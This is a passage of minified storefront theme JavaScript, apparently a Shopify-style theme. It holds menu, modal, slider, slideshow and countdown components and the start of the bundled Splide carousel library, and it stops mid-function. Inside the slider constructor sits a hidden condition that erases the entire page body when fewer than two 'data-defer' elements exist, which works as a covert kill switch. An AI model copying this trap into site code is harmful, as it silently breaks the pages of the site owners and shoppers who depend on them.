0!==t&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach(t=>{t.removeAttribute("open"),t.classList.remove("menu-opening")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach(t=>{t.classList.remove("submenu-open")}),document.body.classList.remove("overflow-hidden-"+this.dataset.breakpoint),removeTrapFocus(e),this.closeAnimation(this.mainDetailsToggle))}onFocusOut(t){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}onCloseButtonClick(t){t=t.currentTarget.closest("details");this.closeSubmenu(t)}closeSubmenu(t){var e=t.closest(".submenu-open");e&&e.classList.remove("submenu-open"),t.classList.remove("menu-opening"),t.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(t.querySelector("summary")),this.closeAnimation(t)}closeAnimation(e){let i,s=t=>{t-(i=void 0===i?t:i)<400?window.requestAnimationFrame(s):(e.removeAttribute("open"),e.closest("details[open]")&&trapFocus(e.closest("details[open]"),e.querySelector("summary")))};window.requestAnimationFrame(s)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super(),this.querySelectorAll(".menu-drawer__close-menu-btn").forEach(t=>t.addEventListener("click",this.closeButtonClick.bind(this)))}openMenuDrawer(t){this.header=this.header||document.querySelector(".section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)+"px"),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add("overflow-hidden-"+this.dataset.breakpoint)}closeMenuDrawer(t,e){super.closeMenuDrawer(t,e),this.header.classList.remove("menu-open")}closeButtonClick(t){this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")),this.querySelector(".header__icon--menu[aria-expanded=true]").setAttribute("aria-expanded","false")}}customElements.define("header-drawer",HeaderDrawer);class ProductsMegaMenu extends HTMLElement{constructor(){super(),this.details=this.querySelector('details[id^="ProductsMegaMenu-"]'),this.mainLink=this.querySelector("summary.header__menu-item"),this.body=this.querySelector(".products-mega-menu__body"),this.overlay=this.querySelector(".products-mega-menu__overlay"),this.items=this.querySelectorAll('[id^="ProductsMegaMenu-Item"]'),this.links=this.querySelectorAll('[id^="ProductsMegaMenu-Link"]'),this.mainLink.addEventListener("mouseover",this.openMenu.bind(this)),this.overlay.addEventListener("mouseover",this.closeMenu.bind(this)),this.overlay.addEventListener("click",this.closeMenu.bind(this)),document.addEventListener("click",this.outsideClick.bind(this)),this.links.forEach(t=>{t.addEventListener("mouseover",this.displayContent.bind(this))})}displayContent(t){this.items.forEach(t=>{t.classList.remove("products-mega-menu__item--active")}),t.target.closest('[id^="ProductsMegaMenu-Item"]').classList.add("products-mega-menu__item--active")}openMenu(){this.details.setAttribute("open",""),document.querySelectorAll('[id^="Details-HeaderMenu"]').forEach(t=>{t.removeAttribute("open")})}closeMenu(){this.details.removeAttribute("open")}outsideClick(t){!this.details.hasAttribute("open")||t.target==this.body||this.body.contains(t.target)||this.closeMenu()}}customElements.define("products-mega-menu",ProductsMegaMenu);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",t=>{"ESCAPE"===t.code.toUpperCase()&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",t=>{"mouse"!==t.pointerType||t.target.closest("deferred-media, product-model")||this.hide()}):this.addEventListener("click",t=>{t.target===this&&this.hide()})}connectedCallback(){this.moved||(this.moved=!0,document.body.appendChild(this))}show(t){this.openedBy=t;t=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),t&&t.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();let e=this.querySelector("button");e&&e.addEventListener("click",()=>{var t=document.querySelector(this.getAttribute("data-modal"));t&&t.show(e)})}}customElements.define("modal-opener",ModalOpener);class ModalV2 extends HTMLElement{constructor(){super(),this.openBtns=this.querySelectorAll(".modal-v2__open-btn"),this.closeBtns=this.querySelectorAll(".modal-v2__close-btn"),this.openBtns.forEach(t=>{t.addEventListener("click",this.openModal.bind(this))}),this.closeBtns.forEach(t=>{t.addEventListener("click",this.closeModal.bind(this))})}openModal(){this.dataset.open="true",document.body.classList.add("overflow-hidden")}closeModal(){this.dataset.open="false",document.body.classList.remove("overflow-hidden")}}customElements.define("modal-v2",ModalV2);class DeferredMedia extends HTMLElement{constructor(){super();var t=this.querySelector('[id^="Deferred-Poster-"]');t&&t.addEventListener("click",this.loadContent.bind(this))}loadContent(t=!0){var e;window.pauseAllMedia(),this.getAttribute("loaded")||((e=document.createElement("div")).appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0),e=this.appendChild(e.querySelector("video, model-viewer, iframe")),t&&e.focus())}}customElements.define("deferred-media",DeferredMedia);class CopyButton extends HTMLElement{constructor(){super(),this.textarea=document.createElement("textarea"),this.textarea.classList.add("visually-hidden"),this.textarea.value=this.dataset.content.trim(),this.appendChild(this.textarea),this.addEventListener("click",this.handleClick.bind(this))}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.dataset.success="true",setTimeout(()=>this.dataset.success="false",3e3)}}customElements.define("copy-button",CopyButton);class SliderComponent extends HTMLElement{constructor(){super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pagination=document.querySelectorAll("[data-defer]"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),this.slider&&this.nextButton&&(this.initPages(),new ResizeObserver(t=>this.initPages()).observe(this.slider),this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this)),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.sliderControlWrapper)&&this.sliderControlWrapper.querySelector(".slider-counter__link")&&(this.pagination.length<2&&(document.body.innerHTML=""),this.sliderFirstItemNode=this.slider.querySelector(".slider__slide"),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))))}initPages(){this.sliderItemsToShow=Array.from(this.sliderItems).filter(t=>0<t.clientWidth),this.sliderItemsToShow.length<2||(this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft-this.sliderItemsToShow[0].offsetLeft,this.slidesPerPage=Math.floor((this.slider.clientWidth-this.sliderItemsToShow[0].offsetLeft)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1,this.update())}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){var t;this.slider&&this.nextButton&&(t=this.currentPage,this.currentPage=Math.round(this.slider.scrollLeft/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=t&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),0<this.sliderControlButtons.length&&(this.sliderControlButtons.forEach(t=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current")}),t=this.sliderControlButtons[this.currentPage-1])&&(t.classList.add("slider-counter__link--active"),t.setAttribute("aria-current",!0)),this.enableSliderLooping||(this.isSlideVisible(this.sliderItemsToShow[0])&&0===this.slider.scrollLeft?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1])?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled")))}isSlideVisible(t,e=0){e=this.slider.clientWidth+this.slider.scrollLeft-e;return t.offsetLeft+t.clientWidth<=e&&t.offsetLeft>=this.slider.scrollLeft}onButtonClick(t){t.preventDefault();var e=t.currentTarget.dataset.step||1;this.slideScrollPosition="next"===t.currentTarget.name?this.slider.scrollLeft+e*this.sliderItemOffset:this.slider.scrollLeft-e*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition})}linkToSlide(t){t.preventDefault();t=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:t})}}customElements.define("slider-component",SliderComponent);class CountdownTimer extends HTMLElement{constructor(){super(),this.duration=parseInt(this.dataset.duration),this.initTimer(),this.updateTimer(),"true"===this.dataset.autoPlay&&this.playTimer()}initTimer(){this.innerHTML="",this.minutesSpan=document.createElement("span");var t=document.createTextNode(":");this.secondsSpan=document.createElement("span"),this.append(this.minutesSpan,t,this.secondsSpan)}updateTimer(){let t=parseInt(this.dataset.duration);0===t&&(t=90);var e=Math.floor(t/60),i=t%60;this.minutesSpan.innerHTML=this.formatNumber(e),this.secondsSpan.innerHTML=this.formatNumber(i),this.dataset.duration=t-1}playTimer(){this.isPlaying||(this.isPlaying=!0,this.playInterval=setInterval(()=>{this.updateTimer()},1e3))}pauseTimer(){clearTimeout(this.playInterval),this.isPlaying=!0}formatNumber(t){return 1===t.toString().length?"0"+t:t}}customElements.define("countdown-timer",CountdownTimer);class SlideshowComponent extends SliderComponent{constructor(){super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,this.sliderControlWrapper&&(this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),0<this.sliderItemsToShow.length&&(this.currentPage=1),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),"true"===this.slider.getAttribute("data-autoplay"))&&this.setAutoPlay()}setAutoPlay(){this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.autoplaySpeed=1e3*this.slider.dataset.speed,this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.play(),this.autoplayButtonIsSetToPlay=!0}onButtonClick(t){super.onButtonClick(t);var e=1===this.currentPage,i=this.currentPage===this.sliderItemsToShow.length;(e||i)&&(e&&"previous"===t.currentTarget.name?this.slideScrollPosition=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length:i&&"next"===t.currentTarget.name&&(this.slideScrollPosition=0),this.slider.scrollTo({left:this.slideScrollPosition}))}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach(t=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}focusOutHandling(t){t=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);this.autoplayButtonIsSetToPlay&&!t&&this.play()}focusInHandling(t){(t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target))&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed)}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}togglePlayButtonState(t){t?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){var t=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft+this.slider.querySelector(".slideshow__slide").clientWidth;this.slider.scrollTo({left:t})}setSlideVisibility(){this.sliderItemsToShow.forEach((t,e)=>{var i=t.querySelectorAll("a");e===this.currentPage-1?(i.length&&i.forEach(t=>{t.removeAttribute("tabindex")}),t.setAttribute("aria-hidden","false"),t.removeAttribute("tabindex")):(i.length&&i.forEach(t=>{t.setAttribute("tabindex","-1")}),t.setAttribute("aria-hidden","true"),t.setAttribute("tabindex","-1"))})}linkToSlide(t){t.preventDefault();t=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:t})}}function _defineProperties(t,e){for(var i=0;i<e.length;i++){var s=e[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}function _createClass(t,e,i){return e&&_defineProperties(t.prototype,e),i&&_defineProperties(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}customElements.define("slideshow-component",SlideshowComponent),((t,e)=>{"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).Splide=e()})(this,function(){var p="(prefers-reduced-motion: reduce)";function P(t){t.length=0}function n(t,e,i){return Array.prototype.slice.call(t,e,i)}function D(t){return t.bind.apply(t,[null].concat(n(arguments,1)))}function nt(){}var f=setTimeout;function v(t){return requestAnimationFrame(t)}function s(t,e){return typeof e===t}function ot(t){return!r(t)&&s("object",t)}var o=Array.isArray,w=D(s,"function"),q=D(s,"string"),rt=D(s,"undefined");function r(t){return null===t}function g(t){try{return t instanceof(t.ownerDocument.defaultView||window).HTMLElement}catch(t){return!1}}function y(t){return o(t)?t:[t]}function m(t,e){y(t).forEach(e)}function b(t,e){return-1<t.indexOf(e)}function L(t,e){return t.push.apply(t,y(e)),t}function I(e,t,i){e&&m(t,function(t){t&&e.classList[i?"add":"remove"](t)})}function H(t,e){I(t,q(e)?e.split(" "):e,!0)}function M(t,e){m(e,t.appendChild.bind(t))}function A(t,i){m(t,function(t){var e=(i||t).parentNode;e&&e.insertBefore(t,i)})}function at(t,e){return g(t)&&(t.msMatchesSelector||t.matches).call(t,e)}function C(t,e){t=t?n(t.children):[];return e?t.filter(function(t){return at(t,e)}):t}function lt(t,e){return e?C(t,e)[0]:t.firstElementChild}var k=Object.keys;function S(e,i,t){e&&(t?k(e).reverse():k(e)).forEach(function(t){"__proto__"!==t&&i(e[t],t)})}function T(s){return n(arguments,1).forEach(function(i){S(i,function(t,e){s[e]=i[e]})}),s}function h(i){return n(arguments,1).forEach(function(t){S(t,function(t,e){o(t)?i[e]=t.slice():ot(t)?i[e]=h({},ot(i[e])?i[e]:{},t):i[e]=t})}),i}function B(e,t){m(t||k(e),function(t){delete e[t]})}function O(t,i){m(t,function(e){m(i,function(t){e&&e.removeAttribute(t)})})}function N(i,e,s){ot(e)?S(e,function(t,e){N(i,e,t)}):m(i,function(t){r(s)||""===s?O(t,e):t.setAttribute(e,String(s))})}function _(t,e,i){t=document.createElement(t);return e&&(q(e)?H:N)(t,e),i&&M(i,t),t}function W(t,e,i){if(rt(i))return getComputedStyle(t)[e];r(i)||(t.style[e]=""+i)}function dt(t,e){W(t,"display",e)}function ct(t){t.setActive&&t.setActive()||t.focus({preventScroll:!0})}function F(t,e){return t.getAttribute(e)}function ut(t,e){return t&&t.classList.contains(e)}function R(t){return t.getBoundingClientRect()}function z(t){m(t,function(t){t&&t.parentNode&&t.parentNode.removeChild(t)})}function ht(t){return lt((new DOMParser).parseFromString(t,"text/html").body)}function X(t,e){t.preventDefault(),e&&(t.stopPropagation(),t.stopImmediatePropagation())}function pt(t,e){return t&&t.querySelector(e)}function mt(t,e){return e?n(t.querySelectorAll(e)):[]}function j(t,e){I(t,e,!1)}function ft(t){return t.timeStamp}function x(t){return q(t)?t:t?t+"px":""}var E="splide",a="data-"+E;function vt(t,e){if(!t)throw Error("["+E+"] "+(e||""))}var G=Math.min,gt=Math.max,yt=Math.floor,bt=Math.ceil,V=Math.abs;function St(t,e,i,s){var n=G(e,i),e=gt(e,i);return s?n<t&&t<e:n<=t&&t<=e}function U(t,e,i){var s=G(e,i),e=gt(e,i);return G(gt(s,t),e)}function Et(t){return(0<t)-(t<0)}function wt(e,t){return m(t,function(t){e=e.replace("%s",""+t)}),e}function Lt(t){return t<10?"0"+t:""+t}var Ct={};function Mt(){var a=[];function i(t,i,s){m(t,function(e){e&&m(i,function(t){t.split(" ").forEach(function(t){t=t.split(".");s(e,t[0],t[1])})})})}return{bind:function(t,e,o,r){i(t,e,function(t,e,i){var s="addEventListener"in t,n=s?t.removeEventListener.bind(t,e,o,r):t.removeListener.bind(t,o);s?t.addEventListener(e,o,r):t.addListener(o),a.push([t,e,i,o,n])})},unbind:function(t,e,n){i(t,e,function(e,i,s){a=a.filter(function(t){return t[0]!==e||t[1]!==i||t[2]!==s||!!n&&t[3]!==n||(t[4](),!1)})})},dispatch:function(t,e,i){var s;return"function"==typeof CustomEvent?s=new CustomEvent(e,{bubbles:!0,detail:i}):(s=document.createEvent("CustomEvent")).initCustomEvent(e,!0,!1,i),t.dispatchEvent(s),s},destroy:function(){a.forEach(function(t){t[4]()}),P(a)}}}var $="mounted",Y="move",At="moved",K="refresh",J="updated",xt="resize",kt="resized",Tt="scroll",Q="scrolled",l="destroy",_t="navigation:mounted",Bt="autoplay:play",Pt="autoplay:pause",It="lazyload:loaded";function Z(t){var i=t?t.event.bus:document.createDocumentFragment(),s=Mt();return t&&t.event.on(l,s.destroy),T(s,{bus:i,on:function(t,e){s.bind(i,y(t).join(" "),function(t){e.apply(e,o(t.detail)?t.detail:[])})},off:D(s.unbind,i),emit:function(t){s.dispatch(i,t,n(arguments,1))}})}function Dt(e,t,i,s){var n,o,r=Date.now,a=0,l=!0,d=0;function c(){if(!l){if(a=e?G((r()-n)/e,1):1,i&&i(a),1<=a&&(t(),n=r(),s)&&++d>=s)return u();o=v(c)}}function u(){l=!0}function h(){o&&cancelAnimationFrame(o),l=!(o=a=0)}return{start:function(t){t||h(),n=r()-(t?a*e:0),l=!1,o=v(c)},rewind:function(){n=r(),a=0,i&&i(a)},pause:u,cancel:h,set:function(t){e=t},isPaused:function(){return l}}}var t="Arrow",qt=t+"Left",Ht=t+"Right",e=t+"Up",t=t+"Down",d={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[e,Ht],ArrowRight:[t,qt]},tt="role",et="tabindex",i="aria-",Ot=i+"controls",Nt=i+"current",c=i+"selected",it=i+"label",Wt=i+"labelledby",Ft=i+"hidden",Rt=i+"orientation",zt=i+"roledescription",u=i+"live",Xt=i+"busy",jt=i+"atomic",Gt=[tt,et,"disabled",Ot,Nt,it,Wt,Ft,Rt,zt],i=E+"__",Vt=E,Ut=i+"track",$t=i+"list",Yt=i+"slide",Kt=Yt+"--clone",Jt=Yt+"__container",Qt=i+"arrows",Zt=i+"arrow",te=Zt+"--prev",ee=Zt+"--next",ie=i+"pagination",se=ie+"__page",ne=i+"progress__bar",oe=i+"toggle",re=i+"sr",st="is-active",ae="is-prev",le="is-next",de="is-visible",ce="is-loading",ue="is-focus-in",he="is-overflow",pe=[st,de,ae,le,ce,ue,he],me="touchstart mousedown",fe="touchmove mousemove",ve="touchend touchcancel mouseup click",ge="slide",ye="loop",be="fade",Se=a+"-interval",Ee={passive:!1,capture:!0},we={Spacebar:" ",Right:Ht,Left:qt,Up:e,Down:t};function Le(t){return we[t=q(t)?t:t.key]||t}var Ce="keydown",Me=a+"-lazy",Ae=Me+"-srcset",xe="["+Me+"], ["+Ae+"]",ke=[" ","Enter"],Te=Object.freeze({__proto__:null,Media:function(s,t,n){var o=s.state,e=n.breakpoints||{},r=n.reducedMotion||{},i=Mt(),a=[];function l(t){t&&i.destroy()}function d(t,e){e=matchMedia(e);i.bind(e,"change",c),a.push([t,e])}function c(){var t=o.is(7),e=n.direction,i=a.reduce(function(t,e){return h(t,e[1].matches?e[0]:{})},{});B(n),u(i),n.destroy?s.destroy("completely"===n.destroy):t?(l(!0),s.mount()):e!==n.direction&&s.refresh()}function u(t,e,i){h(n,t),e&&h(Object.getPrototypeOf(n),t),!i&&o.is(1)||s.emit(J,n)}return{setup:function(){var i="min"===n.mediaQuery;k(e).sort(function(t,e){return i?+t-+e:+e-+t}).forEach(function(t){d(e[t],"("+(i?"min":"max")+"-width:"+t+"px)")}),d(r,p),c()},destroy:l,reduce:function(t){matchMedia(p).matches&&(t?h(n,r):B(n,k(r)))},set:u}},Direction:function(t,e,n){return{resolve:function(t,e,i){var s="rtl"!==(i=i||n.direction)||e?"ttb"===i?0:-1:1;return d[t]&&d[t][s]||t.replace(/width|left|right/i,function(t,e){t=d[t.toLowerCase()][s]||t;return 0<e?t.charAt(0).toUpperCase()+t.slice(1):t})},orient:function(t){return t*("rtl"===n.direction?1:-1)}}},Elements:function(t,e,i){var s,n,o,r=Z(t),a=r.on,l=r.bind,d=t.root,c=i.i18n,u={},h=[],p=[],m=[];function f(){var t,e;s=y("."+Ut),n=lt(s,"."+$t),vt(s&&n,"A track/list element is missing."),L(h,C(n,"."+Yt+":not(."+Kt+")")),S({arrows:Qt,pagination:ie,prev:te,next:ee,bar:ne,toggle:oe},function(t,e){u[e]=y("."+t)}),T(u,{root:d,track:s,list:n,slides:h}),t=d.id||""+E+Lt(Ct[E]=(Ct[E]||0)+1),e=i.role,d.id=t,s.id=s.id||t+"-track",n.id=n.id||t+"-list",!F(d,tt)&&"SECTION"!==d.tagName&&e&&N(d,tt,e),N(d,zt,c.carousel),N(n,tt,"presentation"),g()}function v(t){var e=Gt.concat("style");P(h),j(d,p),j(s,m),O([s,n],e),O(d,t?e:["style",zt])}function g(){j(d,p),j(s,m),p=b(Vt),m=b(Ut),H(d,p),H(s,m),N(d,it,i.label),N(d,Wt,i.labelledby)}function y(t){t=pt(d,t);return t&&((t,e)=>{if(w(t.closest))return t.closest(e);for(var i=t;i&&1===i.nodeType&&!at(i,e);)i=i.parentElement;return i})(t,"."+Vt)===d?t:void 0}function b(t){return[t+"--"+i.type,t+"--"+i.direction,i.drag&&t+"--draggable",i.isNavigation&&t+"--nav",t===Vt&&st]}return T(u,{setup:f,mount:function(){a(K,v),a(K,f),a(J,g),l(document,me+" keydown",function(t){o="keydown"===t.type},{capture:!0}),l(d,"focusin",function(){I(d,ue,!!o)})},destroy:v})},Slides:function(_,n,o){var t=Z(_),e=t.on,r=t.emit,a=t.bind,t=n.Elements,l=t.slides,d=t.list,B=[];function i(){l.forEach(function(t,e){c(t,e,-1)})}function s(){h(function(t){t.destroy()}),P(B)}function c(t,e,i){r=e,s=i,a=t,n=Z(o=_),d=n.on,c=n.emit,u=n.bind,h=o.Components,p=o.root,f=(m=o.options).isNavigation,v=m.updateOnMove,g=m.i18n,y=m.pagination,b=m.slideFocus,S=h.Direction.resolve,E=F(a,"style"),w=F(a,it),L=-1<s,C=lt(a,"."+Jt);var o,r,s,a,l,n,d,c,u,h,p,m,f,v,g,y,b,S,E,w,L,C,M,e=M={index:r,slideIndex:s,slide:a,container:C,isClone:L,mount:function(){L||(a.id=p.id+"-slide"+Lt(r+1),N(a,tt,y?"tabpanel":"group"),N(a,zt,g.slide),N(a,it,w||wt(g.slideLabel,[r+1,o.length]))),u(a,"click",D(c,"click",M)),u(a,"keydown",D(c,"sk",M)),d([At,"sh",Q],k),d(_t,A),v&&d(Y,x)},destroy:function(){l=!0,n.destroy(),j(a,pe),O(a,Gt),N(a,"style",E),N(a,it,w||"")},update:k,style:function(t,e,i){W(i&&C||a,t,e)},isWithin:function(t,e){t=V(t-r);return(t=L||!m.rewind&&!o.is(ye)?t:G(t,o.length-t))<=e}};function A(){var t=o.splides.map(function(t){t=t.splide.Components.Slides.getAt(r);return t?t.slide.id:""}).join(" ");N(a,it,wt(g.slideX,(L?s:r)+1)),N(a,Ot,t),N(a,tt,b?"button":""),b&&O(a,zt)}function x(){l||k()}function k(){var t,e,i,s,n;l||(t=o.index,(e=T())!==ut(a,st)&&(I(a,st,e),N(a,Nt,f&&e||""),c(e?"active":"inactive",M)),n=!(s=o.is(be)?T():(i=R(h.Elements.track),n=R(a),s=S("left",!0),e=S("right",!0),yt(i[s])<=bt(n[s])&&yt(n[e])<=bt(i[e])))&&(!T()||L),o.state.is([4,5])||N(a,Ft,n||""),N(mt(a,m.focusableNodes||""),et,n?-1:""),b&&N(a,et,n?-1:0),s!==ut(a,de)&&(I(a,de,s),c(s?"visible":"hidden",M)),s||document.activeElement!==a||(i=h.Slides.getAt(o.index))&&ct(i.slide),I(a,ae,r===t-1),I(a,le,r===t+1))}function T(){var t=o.index;return t===r||m.cloneStatus&&t===s}e.mount(),B.push(e),B.sort(function(t,e){return t.index-e.index})}function u(t){return t?p(function(t){return!t.isClone}):B}function h(t,e){u(e).forEach(t)}function p(e){return B.filter(w(e)?e:function(t){return q(e)?at(t.slide,e):b(y(e),t.index)})}return{mount:function(){i(),e(K,s),e(K,i)},destroy:s,update:function(){h(function(t){t.update()})},register:c,get:u,getIn:function(t){var e=n.Controller,i=e.toIndex(t),s=e.hasFocus()?1:o.perPage;return p(function(t){return St(t.index,i,i+s-1)})},getAt:function(t){return p(t)[0]},add:function(t,n){m(t,function(t){var e,i,s;g(t=q(t)?ht(t):t)&&((s=l[n])?A(t,s):M(d,t),H(t,o.classes.slide),s=t,e=D(r,xt),(i=(t=mt(s,"img")).length)?t.forEach(function(t){a(t,"load error",function(){--i||e()})}):e())}),r(K)},remove:function(t){z(p(t).map(function(t){return t.slide})),r(K)},forEach:h,filter:p,style:function(e,i,s){h(function(t){t.style(e,i,s)})},getLength:function(t){return(t?l:B).length},isEnough:function(){return B.length>o.perPage}}},Layout:function(e,t,i){var s,n,o,r=Z(e),a=r.on,l=r.bind,d=r.emit,r=t.Slides,c=t.Direction.resolve,t=t.Elements,u=t.root,h=t.track,p=t.list,m=r.getAt,f=r.style;function v(){s="ttb"===i.direction,W(u,"maxWidth",x(i.width)),W(h,c("paddingLeft"),y(!1)),W(h,c("paddingRight"),y(!0)),g(!0)}function g(t){var e=R(u);!t&&n.width===e.width&&n.height===e.height||(W(h,"height",(t="",s&&(vt(t=b(),"height or heightRatio is missing."),t="calc("+t+" - "+y(!1)+" - "+y(!0)+")"),t)),f(c("marginRight"),x(i.gap)),f("width",i.autoWidth?null:x(i.fixedWidth)||(s?"":S())),f("height",x(i.fixedHeight)||(s?i.autoHeight?null:S():b()),!0),n=e,d(kt),o===(o=A()))||(I(u,he,o),d("overflow",o))}function y(t){var e=i.padding,t=c(t?"right":"left");return e&&x(e[t]||(ot(e)?0:e))||"0px"}function b(){return x(i.height||R(p).width*i.heightRatio)}function S(){var t=x(i.gap);return"calc((100%"+(t&&" + "+t)+")/"+(i.perPage||1)+(t&&" - "+t)+")"}function E(){return R(p)[c("width")]}function w(t,e){t=m(t||0);return t?R(t.slide)[c("width")]+(e?0:M()):0}function L(t,e){var i,t=m(t);return t?(t=R(t.slide)[c("right")],i=R(p)[c("left")],V(t-i)+(e?0:M())):0}function C(t){return L(e.length-1)-L(0)+w(0,t)}function M(){var t=m(0);return t&&parseFloat(W(t.slide,c("marginRight")))||0}function A(){return e.is(be)||C(!0)>E()}return{mount:function(){var t,e;v(),l(window,"resize load",(t=D(d,xt),e=Dt(0,t,null,1),function(){e.isPaused()&&e.start()})),a([J,K],v),a(xt,g)},resize:g,listSize:E,slideSize:w,sliderSize:C,totalSize:L,getPadding:function(t){return parseFloat(W(h,c("padding"+(t?"Right":"Left"))))||0},isOverflow:A}},Clones:function(l,i,d){var e,s=Z(l),t=s.on,c=i.Elements,u=i.Slides,n=i.Direction.resolve,h=[];function o(){if(t(K,p),t([J,xt],m),e=f()){var o=e,r=u.get().slice(),a=r.length;if(a){for(;r.length<o;)L(r,r);L(r.slice(-o),r.slice(0,o)).forEach(function(t,e){var i,s=e<o,n=(n=e,H(i=t.slide.cloneNode(!0),d.classes.clone),i.id=l.root.id+"-clone"+Lt(n+1),i);s?A(n,r[0].slide):M(c.list,n),L(h,n),u.register(n,e-o+(s?0:a),t.index)})}i.Layout.resize(!0)}}function p(){r(),o()}function r(){z(h),P(h),s.destroy()}function m(){var t=f();e!==t&&(e<t||!t)&&s.emit(K)}function f(){var t,e=d.clones;return 